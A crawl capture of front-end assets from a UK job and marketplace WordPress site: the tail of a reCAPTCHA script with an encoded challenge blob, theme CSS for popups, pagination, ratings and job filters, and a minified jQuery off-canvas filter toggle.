pDTDjDNDIDvDkcOOYzjClSoow6vDoBbCnMO2QcKkKCR9w7fDnFfCpXlfwqXDvcKLKcOME8KTwonDvsKtVU5aLnTCqsOpHwzDtsKfS8KyVMKUEn3CnkY/wqbDnyHCkXjDsT4Gw6PCksOHwqDDgmAPWMOXw7M+cT8Bwp9fwrwqBMOIw4QowpRUD3Bnw4xqZ8Kcw57DvcOcw6lydsOVw7LDvMONwrUhTijCj8KhbcK1NDPDnQNWwq3DkifCnVVFw5bCgMOFLcKLPn7CgcK9wopBJ8O1wrXDmiUVwqcAHsO/[base64]/CnmZrNXzDuMKhXF9Yw6DCgcKxShVGdcKNF0fDlcK2WHbDrcKGw7NiDlZZEsKTIsKSCkpyFlvDglDCsSMcw6fDlsKKwotkbwDDgXxdEcKdw5TCk2/CklbClcKWa8KvwrQaFcKqOG5MwrhvGcKbFBxkwqjDiWs0IVtZw7fDq3ogwp5lw6QfY0Q1XsK8w7BSw4JrcMKMw5UYEMK9J8KlEj7CtMKBfB1qwr/Co8OSfgMGLDLDrcOOw7tkEToww5USwpvCnsKhdMOmwr87w5DClnTDiMKuwrzDuMO+XcOMf8O9w4LDjMKOScK7WsO2wqvDnWDDi2bCq1VoEyzDhcKBwrfDlD/CkcOWwpZUw6DCllRdw6fDuww3X8K6emXDtETDnwHDmzjCj8KHw7guWsKgbMOoDMKbY8OGwovCrsKew5JEw458w4BgY1rDh2/Du8OXQcOEwoMsw4DDoBTDo8OnHisRB8OQE8KQYXfCssOjETwNFsO6woJ2PEjDhEtrw5kGTcKcEVgMw6XDsH/DicKqwp1JHcO1wq/CjXsiw4lQXMORLB7CgnHDgV0HQQbCusO4w5fDkD9GS1cVGcKrwrspw7Fkw57DqzpuJinCtDPDjsKNbQjDosKzwoAGw5ZQwoYRwolfWMKAaW5bKMOhwqnClnUdw7jDqMOJwo5xb8K1HsOSwoAtwo3Ci0/CtcO9w5nCi8OCwq8mw4TDqcK0MgJYw4/[base64]/DhMKrNQd0ZMOkEMKxw43DuxvDs8O4w4PCgcOMHsO6ZcK6DcOEw4HCsmrDnnVGwr/Cq0RGCWxwwrN9eTB6wrbDkRXCqsKMEMKMRcOSTsKWwqPCmcKLTMOKwozDtcO/d8Opw7zDvsKEMDrDlyDDjl3Dj1BWLwwWwqrDtjfCtsOvw53CqMKvwoA8NsKrwp8/[base64]/OMO/QcOreB/Cp1jDlcOPw5IEamXChiY9wqogUcKwfW90w6bCn8ORNcO0wp/CnyIED8KkV2lFTcKadAXDrcK4QWXDksKwwotNXsKaw63DosOOPn5VVTjDgkwDZcKYMmrCi8OIw6HCsMOlPMKRw6pORsKEVsOLd24LBT/[base64]/Cu8ORwrzDscODU0BrXGnDilsjwrbDri8lecO4G8K3wrXCg8O+wrnDusKmwrgzWMOewr3Cs8KaV8K/w5sNS8Kzw77DtcO4UcKXCTnCmQDDgMO8w4ZZWkwSeMKcw7LCqsKAwq59w7lKwr0Aw6hjwok0w4BWQsKeLlt7wonChcOEwobCgsKeYjkRwozCncOdw5kZTmDCpsOGwrgYcMKzbSFwHMKcKARXw4ZbGcOoFGhwcsKewr10b8K2ATnCrW1ew4Ehwp/Dj8OVwobCgmnCncKKIsKjwpPChcKrXgHDsMKhwprCvR3Cvl07w63DkBwdw7cVZxfClMOEwp3DinjDklvCmMKww55Kw6UxwrUpwo0Tw4DDghhlU8OuUsO1wr/CpwNTwrlmwql8BsOfwpjCqGnCh8KXEsOTR8KswqrCjwvDgAcfwprDgcOOwoQxwp1ywqrCn8ODNV3DoEtIQnnDsD/DnSzDqihbEAbCncK2ET91wqDClkXDrMOxBMKyE3EocsOPX8Kcw6jCvnDDl8K+GMKsw5jCo8K2wolfCVvCrMKLwqFRw4HDp8OSEcKaasKowrjDvcOJwr47T8O/eMKQc8OBwqUSw4JfR0Z9QyHCicKkVR/DoMOzw7Fow67DnsOpVkzDoltdw6TCqiYaClUdDsKnZcK/HGUfw4HDoFAQwqnCjHIFFcKPUVbDrMO0w5N7woFvw4p2w4/CtsKkw77CuGDCgxNGw4tqEcOeSUbCoMK+E8OuVgDDjQYHw6rCiljCnMK5w4LCjV1NMlTCuMK3w7pCL8K6w5Zxw53Cr2LDnxc9w7UVw6F/[base64]/DlsOiwo5IB8K+wrvDu3XCg8OKwrUSwpdVeMKnK8OyEMK8ecKVIsOlSGTCn2TCpcOXw5jDiSHCgzkSw5orEFzDicKRwrTCosO4Tm/CnRTDvMOxwrvDiE9Tc8KKwr9vwoLDt3PDoMKqwrc0wrxsfV3Dk0sCdBHDisOZa8KrGcKQwpnCtitsW8OVwpo1w4TDpWglUsOBwrNlwpLDk8Kkw6xlwoYEHiRkw6wRHwnCnMKwwosow4nDqigmwrMuVglXDlrCgR1Qw6XDvsKDS8KBJsO/[base64]/CrsOKH01Fw7RNI3t9JxnDihc9woPCtcOHP0M6dVAtw7jDpyDCnR3DicKww7fDo0RowoBzw4A5A8Ouw7LDsFZLwpkqK0llw60oAMOPCifDuEAbw7UAw7DCskRqETFnwppCIMOIHCsZBsOKa8K3A0Vww4/Dg8Oswq8nKlDCoxrCkRXDjXd5TTXCj2/Dk8KbAMONw7I1ZBxMw5Q2O3XChik5IjksDUU1FgQOwpx0w4h2w6caWcOlOsOmaRjDtw5Wbg/DtcObw5bDlcKVwqMncMOeRx/Ct0PDuhNVwpheAsOBWAgxw69dw4HCqcOZwqAOKkcGw4xrS1jDvsKYYR0BOVkyRmRJaRZpw6BRwonCtiptw48Ow7IFwq0bwqcew40nwqdtw7bDhjHCtgJiw6XDgn9rDDsbXlgcwpplE1oNVnLCv8OWw6LCkzzDj3rDrT/CiXctUFRZQMOnwoPDhi9bWsOyw7hmwpDDu8O7w5wfwr1eMcOXQsKSCzjCtcKEw7drKMKGw7BgwprCpgLDv8O3PTTCu1FsQTbCpsO4TMKNw4dVw77Do8Oaw5PCt8KpAcOdwp5Uwq3CvD/CuMKXwr7DtMK3w7F2wqZ8OnV1wpZ2M8KzB8Kiwrw3wonDosOSw5gcXDPCv8KPwpbCmiLDtsK0H8KLw7TDj8OTw6vDm8Ktwq3DgzUbABk8D8O3ZCnDv3LCl1UTRHIUesOnw7bDisKSbMK2w6sRDcKEGMK/w6AqwokIQcOVw4kVw5/Cj1o2AG4awqXCtV/DusKvGSzCpcKtwo84wrfCqUXDpTM/[base64]/[base64]/DrsOWFS9uwosfOMKeX8OwNU0xFcO9wpbDv1VVw6gFwqzCkiTCjyvDkWM4aWDDuMOXw6DCosOIY0XCssKqViIGQE85w6nDlsKwIcO0aCrCvMObRlQDUXkew6McLMKrwpbCuMKAwo53e8KjG2o4w4rDnB9FKcKuwqzChgp7YS0/wqjCgsOYdcOww7jCkVdzF8KFHGLDpnnCtEwmw4sqNcO+b8Krw5TCgCHCmAoCHMOuw7Ngb8O6w7/[base64]/wpXCosK9w5cEIMKOwrzDlMKaNsKHw4/CvsK5wqvChEoqK8Kjwptcw5tmGMKjw4PCs8KXKSDCt8OiSi/CrsKJBHTCq8KWwq/CilzDugPCiMOvwq9bw63Cs8OfMjbCjgLDrHrDjsOrw77DozHDiTA7w7A3f8OcBMOMwrvDon/[base64]/wrLDmEzDjTUSw6XDoFjCrlrCoHcGw7o3wpjCoEJdDzjDsFzCnMK3w6pNwqAwFsKnw4vDgV7DpMOdwp5Cw4TDjcOjw6XCnQ/DvsKnw5E7UcO2RjLCqcOFw6VWc25/[base64]/CvsOjw50rZ3gjNMOYSg1tL2Nww6PCuMKWK3htaiAUKcKPw49rw4dqwoUpwqIqwrDDqmI2VsOpw6wlB8OPwpHDvVEtw7/DiWjCqsKHaV/CkcK0Sy0Ww4Nxw453wpBkWcOiY8OBeETChcOWTMONWxVGa8O3wpRqw7FlaMK/bGYNw4bCs1ZoWsKrKA7CiVTCv8KawqrCmyYfccK7BMKoJQXDqcO/[base64]/Ch8KCI8OYw496w6/Cj1h3GSgjw6nCiyfDtsKkwqzCrjFRwpI1w5UZasOWw5DCr8OEAcKTw45nw58hwoMHW3cnByfCvw3DvVDDp8KhLsKOBy9Vw5doNsOOeghbw5PDj8KxblfChMK/MnJDbcK8W8OfN07DtGQXw58xBHPDllkUQw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Kkdiwtd9eJfkZffrz+OqfqxJmHpsEA2uogzFpLNiIa0\\u003d\x22,0,0,null,1,1768785128466,0,0,[209,22,169],null,[70],\x22RC-jH_hXgg29ON7gA\x22,null,null,null,null,null,\x220dAFcWeA68t0NygRPCwVuE9K8VtfN3SK1anRN0LayhTZnPMyX-y1yOIuYoOyAjiAi3mM4vWFKg09ymTZ9fY2usfs8DzsRFJqUBsQ\x22,1768867928469]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3
body_size: 1338
content:
/*place custom css here*/
 /* our custome popup css */

/* Common Styles */
span.custome-job-category {
    margin-right: 16px;
}
.admin-popup, div#mail_popup, .popup, .mail_popup, .job_mail_popup, .job_popup {
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    z-index: 999999!important;
    overflow: auto;
}
.admin-popup {
    width: 450px;
}
.popup-content h2 {
    text-transform: capitalize;
}
div#popup-content p {
    margin: 0;
}
.seller-avatar {
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.custome-author-name {
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
}
img.avatar.avatar-96.photo {
    border-radius: 10px;
}
div#popup-content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    gap: 12px;
}
div.admin-popup {
    position: absolute;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}
form#contactForm {
    display: flex;
    flex-direction: column;
}
div#mail_popup {
    width: 700px;
    height: 535px;
    align-items: flex-start;
    padding: 50px 15px 0px 15px;
    border: 0;
}
#contactForm input {
    height: 35px;
}
.wp-editor-wrap {
    display: flex;
    flex-direction: column;	
}
input#hk_send_mail,
input#hk_job_send_mail {
    width: 100%;
    padding: 10px;
    height: auto;
    margin-top: 16px;
}
/* button#close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 50%;
    max-width: 100px;
    margin-top: 8px;
    display: inline-block;
    height: auto;
    padding: 10px;
} */
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
    padding: 0px 1px !important;
}
.popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}

/* Pagination Styles */
.page-template-jober-template .pagination {
    display: inline-flex;
    width: auto;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: center;
    justify-content: space-between;
}
.pagination_top {
    display: block;
    text-align: center;
    width: 100%;
}
.page-template-jober-template .pagination a.page-numbers {
    text-decoration: none;
    color: #000;
    float: left;
    padding: 8px 16px;
}
.pagination span.current {
    background-color: #4CAF50;
    color: #FFF;
    padding: 4px 10px;
}

/* Star Rating Styles */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    text-align: center;
    position: relative;
    margin-left: 14%;
}
.rating > input {
    display: none;
}
.rating > label {
    display: inline;
    padding: 0px 10px;
    margin: 0;
    position: relative;
    width: 1.1em;
    cursor: pointer;
    color: #000;
}
.rating > label:hover,
.rating > label:hover ~ label,
.rating > input.radio-btn:checked ~ label {
    color: #FFD700;
}
.rating > label:before {
    content: "\2605";
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
}
select#job-category-filter, #job-city-filter {
    border: 1px solid #0000006b;
}
label#job-category-filter,
label#job-city-filter {
  display: block; 
  margin-bottom: 5px; 
  font-weight: bold; 
}
select#job-category-filter,
select#job-city-filter {
  width: 100%; 
  padding: 5px;
  border: 1px solid #ccc;
  border-radius: 3px; 
  box-sizing: border-box; 
}

/* Add this CSS for popup positioning in mobile and tablet devices */

@media screen and (min-width: 1024px) {
    select#job-category-filter,
    select#job-city-filter {
      font-size: 1rem; 
    }
  }
  
@media screen and (min-width: 768px) and (max-width: 1023px) {
  
    select#job-category-filter,
    select#job-city-filter {
      font-size: 16px;
    }
}
.select2-container--default .select2-selection--single{
	height:40px!important;
}
	
.select2-container .select2-selection--single .select2-selection__rendered{
	padding-top:5px;
}
@media only screen and (max-width: 768px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px;
    }
    /* #mail_popup, .popup {
        width: 90%;
        max-width: 350px;
    } */
    .select2-container,#job-miles-filter {
      font-size: 14px;
      width: 100%!important;
		margin-bottom:5px;
    }
	
    span.custome-job-category, .custome-job-city-filter {
      margin-bottom: 5px;
    }
    form#position-filter-form {
        display: grid;
    }
}

@media only screen and (min-width: 769px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 480px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        width: 90%;
        max-width: 300px;
    }
}

@media only screen and (max-width: 425px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 90%;
    }
}

@media only screen and (max-width: 320px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup{
        width: 90%;
        max-width: 280px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887
body_size: 120
content:
.elementor-10900 .elementor-element.elementor-element-99281eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 30px 10px 30px;}.elementor-10900 .elementor-element.elementor-element-99281eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-10900 .elementor-element.elementor-element-99281eb{padding:10px 15px 10px 15px;}}

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5
body_size: 240
content:
!function(a){"use strict";a(function(){var o=a("body");o.on("click",".filter-toggle",function(o){o.preventDefault(),a("html").toggleClass("off-canvas-active")}),o.on("click",".filter-close, .matico-overlay-filter",function(o){o.preventDefault(),a("html").toggleClass("off-canvas-active")});var e=a("body .matico-dropdown-filter");function n(){var o=a(".matico-canvas-filter-wrap");a("body").hasClass("shop_filter_canvas")||(a(window).width()<1024?(a("#secondary").children().appendTo(".matico-canvas-filter-wrap"),a(".matico-dropdown-filter-wrap").children().appendTo(".matico-canvas-filter-wrap")):(o.children().appendTo("#secondary"),o.children().appendTo(".matico-dropdown-filter-wrap")))}o.on("click",".filter-toggle-dropdown",function(o){o.preventDefault(),e.toggleClass("active-dropdown").slideToggle()}),a(document).ready(function(){n(),a(window).on("resize",function(){n()})})})}(jQuery);